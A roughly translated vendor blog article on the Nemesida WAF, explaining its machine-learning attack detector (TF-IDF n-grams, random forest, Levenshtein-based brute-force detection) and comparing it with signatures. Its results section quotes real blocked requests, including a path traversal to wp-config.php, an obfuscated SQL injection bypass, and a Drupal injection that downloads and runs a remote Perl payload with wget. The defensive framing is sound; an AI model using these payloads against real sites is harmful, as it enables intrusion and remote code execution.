Machine learning vs signature analysis when detecting attacks on a web application

How we developed a machine learning module, why we abandoned neural networks towards classical algorithms, which attacks are detected at the expense of Levenshtein distance and fuzzy logic, and which attack detection method (ML or signature) works more efficiently.
Applying machine learning to detect attacks
Looking at the growing popularity of ML queries (like Cybersecurity) on Google:
')

and knowing that HTTP requests are plain text (albeit incomprehensible), and the syntax of the protocol allows you to interpret data as strings:
An example of a legitimate request
28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY----------
An example of an illegitimate request
28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php?search= HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY---------
we decided to try implementing a machine learning module to detect attacks on the web application.
Before proceeding with the development, we formulate the problem:
Teach the machine learning module to detect attacks on web applications by the content of the HTTP request, that is, to make the classification of requests (at least, binary: legitimate or illegitimate request).
Using the general string classification scheme

Source: www.researchgate.net/publication/228084521_Text_Classification_Using_Machine_Learning_Techniques
we will make its analysis

and adaptation to our task:
Stage 1. Traffic processing.
We analyze incoming HTTP requests with the ability to block them.
Stage 2. Definition of signs.
The content of HTTP requests is not meaningful text, so to work with
they use not words, but n-grams (the choice of n is also a separate task).
Stages 3 and 4. Filtering.
Stages relate more to meaningful text, so they are not required to solve the problem, we exclude.
Stage 5. Convert to vector view.
Based on the analysis of research and existing prototypes, a scheme was constructed
the work of the machine learning module, and after analyzing the data, a feature space is formed from elements Since most of the signs are textual, they were vectorized for further use in the recognition algorithm. And since the query fields are not separate words, and often consist of sequences of characters, it was decided to use an approach based on the frequency of occurrence of n-grams (TFIDF, ru.wikipedia.org/wiki/TF-IDF ).
The problem of detecting attacks from a mathematical point of view was formalized as a classic
classification task (two classes: legitimate and illegitimate traffic). Algorithm selection
produced by the criterion of availability of implementation and testing capabilities. The best
the gradient boost algorithm (AdaBoost) showed itself. Thus, after training, the decision of Nemesida WAF is carried out taking into account the statistical properties
the analyzed data, and not on the basis of deterministic signs (signatures) of attacks.
In the figure below, you can see how the classic conversion is performed for meaningful text:

Source: habr.com/company/ods/blog/329410
In our case, instead of the “bag of words” we use n-grams.
Stage 6. Selection of the dictionary of signs.
Take the result of the algorithm TFIDF and reduce the number of signs (controlling,
for example, the frequency of occurrence parameter).
Stage 7. Learning algorithm.
We make the choice of the algorithm and its training. After training (in recognition), only blocks 1, 5, 6 + recognition work.
Algorithm selection

When choosing a learning algorithm, almost everyone included in the scikit-learn package was considered.

Deep learning provides high accuracy, but:
- requires large expenditures on resources, both for the learning process (on the GPU) and for the recognition process (inference can be on the CPU);
- the time spent on processing requests significantly exceeds the processing time using classical algorithms.

Since not all potential users of Nemesida WAF will be able to purchase a server with a GPU for in-depth training, and query processing time is a key factor, we decided to use classical algorithms that, provided there is a good training sample, provide accuracy close to the depth training methods and are well scaled on any platform.
| Classic algorithm | Multilayer neural networks |
|---|---|
| 1. High accuracy only with a good training set. 2. It is not exacting to hardware. | 1. High hardware requirements (GPU). 2. The processing time of requests significantly exceeds the processing time using classical algorithms. |
WAF to protect web applications is a necessary tool, but not everyone has the opportunity to purchase or rent expensive equipment with a GPU for its training. In addition, request processing time (in standard IPS mode) is a critical indicator. Based on the above, we decided to dwell on the classical learning algorithm.
ML Development Strategy
In developing the machine learning module (Nemesida AI), the following strategy was used:
- We fix the level of false positives on the value (up to 0.04% for 2017, up to 0.01% for 2018);
- Increase the maximum detection level for a given level of false positives.
Based on the chosen strategy, the classifier parameters are selected taking into account the fulfillment of each of the conditions, and the result of solving the problem of forming training samples of two classes based on the vector space model (legitimate traffic and attacks) directly affects the quality of the classifier.
The training sample of illegitimate traffic is based on the existing database of attacks received from various sources, and legitimate traffic is based on requests coming to the protected web application and recognized by the signature analyzer as legitimate. This approach allows you to adapt the Nemesida AI training system for a specific web application, reducing the number of false positives to a minimum. The volume of the legitimate traffic sample that is formed depends on the amount of free RAM of the server on which the machine learning module operates. The recommended parameter for training models is the value of 400.000 requests with 32 GB of free RAM.

Cross-validation: we select the coefficient
Using the optimal value of the coefficients for cross-validation, a method based on a random forest (Random Forest) was chosen, which allowed us to achieve the following indicators:
- number of false positives (FP): 0.01%
- number of passes (FN) 0.01%
Thus, the accuracy of detecting attacks on the web application module Nemesida AI is 99.98%.

The result of the ML module
Requests blocked by a combination of signs of anomalies
...
URI: /user/password
Args: name[#post_render][0]=printf&name[#markup]=ABCZ%0A
UA: Python-urllib/2.7
Cookie: -
...
...
URI: /wp-admin/admin-ajax.php
Zone: ARGS
Parameters: action=revslider_show_image&img=../wp-config.php
Cookies: -
...
WAF bypass attempt
...
Body: /?id=1+un/**/ion+sel/**/ect+1,2,3--
...
Request missed by the signature method but blocked by ML
Host: example.com
URI: /
Args: q=user%2Fpassword&name%5B%23markup%5D=cd+%2Ftmp%3Bwget+146.185.X.39%2Flug
%3Bperl+lug%3Brm+-rf+lug&name%5B%23type%5D=markup&name%5B%23post_render%5D%5B
%5D=passthru
UA: python-requests/2.5.3 CPython/3.4.8 Linux/2.6.32-042stab128.2
Cookie: -Block brute-force attacks
Detection of brute-force attacks (BF) is an important component of modern WAF. It is easier to detect such attacks than attacks of class SQLi, XSS and others. In addition, the detection of BF-attacks is made on a copy of the traffic, without affecting the response time of the web application.
In Nemesida AI, the detection of brute-force attacks is performed according to the following principle:
1. Analyze copies of requests received by the web application.
2. We retrieve the data necessary for decision-making (IP, URL, ARGS, BODY).
3. Filter the received data, excluding non-target URIs to reduce the number of false positives.
4. Calculate the mutual distances between queries (we chose the Levenshtein distance and fuzzy logic).
5. Select requests from one IP to a specific URI as they are close or requests from all IPs to a specific URI (to detect distributed BF attacks) within a specific time window.
6. Block the source (s) of the attack when threshold values are exceeded.
Machine learning or signature analysis
Summing up, we select the features of each method:
| Signature analysis | Machine learning |
|---|---|
| Benefits: 1. The processing speed of the request is higher. Disadvantages: 1. The number of false positives is higher; 2. The accuracy of identifying attacks below; 3. Does not reveal new signs of attacks; 4. Does not reveal anomalies (including brute-force attacks); 5. Not able to assess the level of anomalies; 6. Not for every attack it is possible to make a signature. | Benefits: 1. Detects attacks more accurately; 2. The number of false positives is minimal; 3. Detects anomalies; 4. Identifies new signs of attacks; 5. Requires additional hardware resources. Disadvantages: 1. Request processing speed is lower. |
Based on the new signs of attack detected by the ML module, we are updating the set of signatures that are also used in Nemesida WAF Free , a free version that provides basic protection for a web application that is easy to install and maintain without high hardware resource requirements.
Conclusion: to detect attacks on a web application, a combined approach based on machine learning and signature analysis is needed.
Source: https://habr.com/ru/post/427577/
All Articles